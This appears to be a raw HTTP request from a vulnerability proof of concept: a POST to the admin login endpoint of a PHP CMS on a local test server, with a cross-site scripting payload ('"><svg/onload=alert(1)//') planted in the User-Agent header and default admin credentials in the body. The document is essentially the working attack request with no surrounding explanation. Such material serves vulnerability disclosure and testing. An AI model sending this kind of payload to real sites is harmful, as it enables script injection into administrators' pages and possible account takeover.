 1 POST /admin6e174d21546b.php?c=login&go= HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 131
4 sec-ch-ua:
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: "><svg/onload=alert(1)//
10 sec-ch-ua-platform: ""
11 Origin: http://127.0.0.1:8081
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8081/admin6e174d21546b.php?c=login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPCMF29530bbccb107405a2bee5fb6c8db531member_uid=1; PHPCMF29530bbccb107405a2bee5fb6c8db531member_cookie=76dc65d84047890c23c2bd4ce2c9afa0; PHPSESSID=b77e066e9f86bf6bfdb1e6ca5a17fa1f;
thinkphp_show_page_trace=0|0
19 Connection: close
20
21 is_form=1&is_admin=0&is_tips=&_token=&data%5Busername%5D=admin&data%5Bpassword%5D=21232f297a57a5a743894a0e4a801fc3&data%5Bmode%5D=1